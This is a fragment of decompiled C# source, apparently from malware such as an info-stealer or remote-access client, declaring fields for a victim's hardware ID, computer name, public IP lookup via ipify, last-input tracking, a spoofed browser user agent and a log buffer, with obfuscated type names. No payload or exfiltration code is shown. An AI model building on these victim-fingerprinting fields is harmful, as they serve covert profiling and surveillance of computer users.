 // Token: 0x04000004 RID: 4
public static string PcHwid = "";
// Token: 0x04000005 RID: 5
public static string ThisComputerName = "";
// Token: 0x04000006 RID: 6
public static string AsmFilePath = "";
// Token: 0x04000007 RID: 7
public static string PublicIpAddress = "";
// Token: 0x04000008 RID: 8
public static bool PublicIpAddressGrab = Convert.ToBoolean("true");
// Token: 0x04000009 RID: 9
public static string IpApi = "https://api.ipify.org";
// Token: 0x0400000A RID: 10
public static u5mm9.BINIUS9Ca3 lastInputInf = default(u5mm9.BINIUS9Ca3);
// Token: 0x0400000B RID: 11
public static string PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
// Token: 0x0400000C RID: 12
public static bool PcState = true;
// Token: 0x0400000D RID: 13
public static string Log_text = "";
// Token: 0x0400000E RID: 14